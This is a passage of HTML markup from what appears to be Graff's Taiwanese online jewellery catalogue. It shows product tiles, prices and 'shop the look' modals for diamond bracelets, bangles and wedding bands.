                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-emerald-cut-diamond-bracelet/RGB157_RGB157.html" aria-label="祖母綠形切割鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3fea291/sfcc-graff-staging/R/G/B/1/5/RGB157_GB21205_047.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3fea291/sfcc-graff-staging/R/G/B/1/5/RGB157_GB21205_047.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3fea291/sfcc-graff-staging/R/G/B/1/5/RGB157_GB21205_047.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3fea291/sfcc-graff-staging/R/G/B/1/5/RGB157_GB21205_047.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3fea291/sfcc-graff-staging/R/G/B/1/5/RGB157_GB21205_047.jpg?sw=800&amp;sh=800"
            alt="祖母綠形切割鑽石手鏈"
            title="祖母綠形切割鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-emerald-cut-diamond-bracelet/RGB157_RGB157.html" aria-label="祖母綠形切割鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw635b6aba/sfcc-graff-staging/R/G/B/1/5/RGB157_GB8756_Detail_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw635b6aba/sfcc-graff-staging/R/G/B/1/5/RGB157_GB8756_Detail_3.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw635b6aba/sfcc-graff-staging/R/G/B/1/5/RGB157_GB8756_Detail_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw635b6aba/sfcc-graff-staging/R/G/B/1/5/RGB157_GB8756_Detail_3.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw635b6aba/sfcc-graff-staging/R/G/B/1/5/RGB157_GB8756_Detail_3.jpg?sw=800&amp;sh=800"
            alt="祖母綠形切割鑽石手鏈"
            title="祖母綠形切割鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-emerald-cut-diamond-bracelet/RGB157_RGB157.html" tabindex="0">祖母綠形切割鑽石手鏈</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">鉑金和白金、0.33克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="5105000">
                    NT$ 5,105,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    





<div  class="b-product-grid__footer js-grid-footer"
     data-sort-options="{&quot;options&quot;:[{&quot;displayName&quot;:&quot;價錢由低至高&quot;,&quot;id&quot;:&quot;price-low-to-high&quot;,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets_classicgraffbracelets&amp;srule=price-low-to-high&amp;start=0&amp;sz=13&quot;},{&quot;displayName&quot;:&quot;價錢由高至低&quot;,&quot;id&quot;:&quot;price-high-to-low&quot;,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets_classicgraffbracelets&amp;srule=price-high-to-low&amp;start=0&amp;sz=13&quot;}],&quot;ruleId&quot;:&quot;best-matches&quot;}"
     data-page-size="40.0"
     data-page-number="0"
     data-count="13"
>

    

    <input type="hidden" class="permalink" value="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/?https%3A%2F%2Fwww.graff.com%2Ftw-zh%2Fjewellery-collections%2Fview-by-category%2Fbracelets-bangles%2Fclassic-graff-bracelets%2F=undefined&amp;start=0&amp;sz=40" />
    
        <input type="hidden" class="category-id" value="jewellerycollections_viewbycategory_bracelets_classicgraffbracelets" />
    
</div>

                </div>
            </div>
        </div>
    </div>
    


            
            
        
    </div>
</div>

<div class="js-plp-no-results-holder">
    <div class="b-noresult js-plp-no-result h-hidden">
    <div class="b-noresult__msg">
        對不起，找不到相關結果。
    </div>
    <div class="b-noresult__msg">
        試試以另一個條件篩選。
    </div>
</div>

</div>

</div><div class="experience-component experience-commerce_layouts-shopTheLookModal">







<div
    
    class="b-modal b-shop-the-look-modal  b-shop-the-look-modal--vertical js-modal "
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <div class="b-modal-header">
                    <span class="b-modal__close js-modal-header__close">
                        <span class="b-icon b-icon--close" aria-hidden="true"></span>
                    </span>
                    
                        <div class="b-modal-header__title h-text--h1 h-mb--0">璀璨作品</div>
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    <div class="h-text--center" data-json-config='{
        "modalToggleEl": &quot;.js-shop-the-look&quot;,
        "overlay": true,
        "overlayClose": true,
        "showCloseButton": true
    }'>
        <div class="b-shop-the-look-modal__wrapper b-shop-the-look-modal__wrapper--vertical">
            <div class="experience-region experience-productTile"><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB694ALL_RGB694&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB694ALL_RGB694&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-faceted-pave-diamond-bangle-/RGB694ALL_RGB694.html" aria-label="Laurence Graff Signature琢面密鑲鑽石手鐲"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5662a0ed/sfcc-graff-staging/R/G/B/6/9/RGB694_170_GB19720_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature琢面密鑲鑽石手鐲"
            title="Laurence Graff Signature琢面密鑲鑽石手鐲"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-faceted-pave-diamond-bangle-/RGB694ALL_RGB694.html">Laurence Graff Signature琢面密鑲鑽石手鐲</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB694ALL_RGB695&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB694ALL_RGB695&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-faceted-pave-diamond-bangle-/RGB694ALL_RGB695.html" aria-label="Laurence Graff Signature琢面密鑲鑽石手鐲"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd6c21188/sfcc-graff-staging/R/G/B/6/9/RGB695_170_GB20025_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature琢面密鑲鑽石手鐲"
            title="Laurence Graff Signature琢面密鑲鑽石手鐲"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-faceted-pave-diamond-bangle-/RGB694ALL_RGB695.html">Laurence Graff Signature琢面密鑲鑽石手鐲</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB694ALL_RGB696&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondyellowgold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB694ALL_RGB696&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondyellowgold&quot;}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-faceted-pave-diamond-bangle-/RGB694ALL_RGB696.html" aria-label="Laurence Graff Signature琢面密鑲鑽石手鐲"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwba56dd06/sfcc-graff-staging/R/G/B/6/9/RGB696_190_GB20355_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature琢面密鑲鑽石手鐲"
            title="Laurence Graff Signature琢面密鑲鑽石手鐲"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-faceted-pave-diamond-bangle-/RGB694ALL_RGB696.html">Laurence Graff Signature琢面密鑲鑽石手鐲</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR447ALL_RGR447&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR447ALL_RGR447&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR447.html" aria-label="Laurence Graff Signature戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0dcfda44/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR447_GR75284_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature戒指"
            title="Laurence Graff Signature戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR447.html">Laurence Graff Signature戒指</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR449ALL_RGR450&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR449ALL_RGR450&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR450.html" aria-label="Laurence Graff Signature鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02c0e527/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR450_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature鑽石戒指"
            title="Laurence Graff Signature鑽石戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR450.html">Laurence Graff Signature鑽石戒指</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR994ALL_RGR994&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR994ALL_RGR994&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR994ALL_RGR994.html" aria-label="Laurence Graff Signature鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw63b0ef6b/sfcc-graff-staging/R/G/R/9/9/RGR994A_GR187489_Hero.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature鑽石戒指"
            title="Laurence Graff Signature鑽石戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR994ALL_RGR994.html">Laurence Graff Signature鑽石戒指</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div></div>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 
</div><div class="experience-component experience-commerce_layouts-shopTheLookModal">







<div
    
    class="b-modal b-shop-the-look-modal  b-shop-the-look-modal--vertical js-modal "
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <div class="b-modal-header">
                    <span class="b-modal__close js-modal-header__close">
                        <span class="b-icon b-icon--close" aria-hidden="true"></span>
                    </span>
                    
                        <div class="b-modal-header__title h-text--h1 h-mb--0">璀璨作品</div>
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    <div class="h-text--center" data-json-config='{
        "modalToggleEl": &quot;.js-shop-the-look-2&quot;,
        "overlay": true,
        "overlayClose": true,
        "showCloseButton": true
    }'>
        <div class="b-shop-the-look-modal__wrapper b-shop-the-look-modal__wrapper--vertical">
            <div class="experience-region experience-productTile"><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB618_RGB618&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_bracelets&quot;,&quot;price&quot;:&quot;1165000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB618_RGB618&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_bracelets&quot;,&quot;price&quot;:&quot;1165000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/butterfly/pave-butterfly/bracelets/pave-butterfly-diamond-bracelet/RGB618_RGB618.html" aria-label="繾綣蝴蝶鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
